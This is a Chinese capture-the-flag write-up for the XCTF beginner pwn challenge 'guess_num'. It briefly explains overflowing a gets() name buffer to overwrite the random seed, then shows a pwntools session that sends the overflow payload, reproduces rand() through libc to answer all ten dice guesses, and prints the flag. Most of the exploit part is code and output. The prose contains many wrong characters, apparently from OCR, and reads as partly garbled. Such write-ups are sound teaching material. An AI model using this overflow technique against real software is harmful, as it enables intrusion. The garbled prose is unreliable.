pwn xctf 新手 guess_num


可见忾序大致的逻辑:输入名芊>丢10次骰子,丢一次就会GG,如果+次都成功的话就可以拿到flag。其有点几
更像逆向题了。不过我们此处可以利用入名亨使用gets函数莱覆盖掉seed的值,以操控种子莱使随机数数列成为我们所
可崆的序列。关于name需要多长,我们可以观察栈空河:
>>> a=remote("111.200.241.244","35746") [x] Opening connection to 111.200.241.244 on port 35746 [x] Opening connection to 111.200.241.244 on port 35746: Trying 111.200.241.244 [+] Opening connection to 111.200.241.244 on port 35746: Done >>> payload='a'*0x24 >>> a.recvuntil("Your name") b'-------------------------------\nWelcome to a guess number game!\n-------------------------------\nPlease let me know your name!\nYour name' >>> a.sendline(payload) >>> libc=cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6") >>> libc.srand(0x61616161) 0 >>> for i in range(10): ... a.recvuntil("Please input your guess number:") ... a.sendline(str(libc.rand()%6+1)) ... b':-------------Turn:1-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:2-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:3-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:4-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:5-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:6-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:7-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:8-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:9-------------\nPlease input your guess number:' b'---------------------------------\nSuccess!\n-------------Turn:10-------------\nPlease input your guess number:' >>> a.interactive() [*] Switching to interactive mode --------------------------------- Success! You are a prophet! Here is your flag!cyberpeace{827581a3bdd655593c7a1ab883a73cbb} [*] Got EOF while reading in interactive






 浙公网安备 33010602011771号
浙公网安备 33010602011771号